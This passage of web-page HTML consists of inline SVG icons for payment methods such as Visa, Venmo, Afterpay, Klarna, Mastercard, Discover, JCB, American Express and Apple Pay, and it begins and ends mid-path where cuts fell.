.28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 